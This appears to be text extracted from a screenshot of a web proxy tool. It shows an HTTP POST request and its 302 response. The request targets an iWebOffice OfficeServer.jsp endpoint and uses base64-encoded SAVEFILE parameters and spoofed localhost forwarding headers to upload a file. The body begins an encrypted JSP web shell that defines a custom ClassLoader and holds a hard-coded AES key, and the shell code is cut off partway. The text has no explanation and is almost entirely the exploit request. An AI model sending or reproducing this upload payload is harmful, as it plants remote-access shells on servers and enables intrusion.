 Request
数据包扫描
热加载
URL
搜索定位响应
0bytes / 12ms
1 POST /iweboffice/OfficeServer.jsp HTTP/1.1
2 Host: 10.76.100.149:9091
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.81 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Cookie: OASESSIONID=847AE3A2E5D155AE7FB1CD2C6736CD66
11 x-forwarded-for: 127.0.0.1
12 x-originating-ip: 127.0.0.1
13 x-remote-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 Connection: close
16 Content-Length: 798
17
18 DBSTEP V3.0 170 0 1000 DBSTEP=REJTVEVQ
19 OPTION=U0FWRUZJTEU=
20 RECORDID=
21 isDoc=dHJ1ZQ==
22 moduleType=Z292ZG9jdW1lbnQ=
23 FILETYPE=
24 111111111111111111111111111111111111111111111111
25 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U
(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String k="e45e329feb5d925b";session.putValue("u",k);Cipher
1 HTTP/1.1 302 Found
2 Server: Apache-Coyote/1.1
3 X-Frame-Options: SAMEORIGIN
4 X-Content-Type-Options: nosniff
5 X-XSS-Protection: 1; mode=block
6 Set-Cookie: JSESSIONID=EBB520D31B0A25F355BD4C39D623BD5E; Path=/; HttpOnly
7 Location: /login/abnormal_exit.jsp
8 Date: Thu, 21 Mar 2024 06:38:31 GMT
9 Connection: close
10
11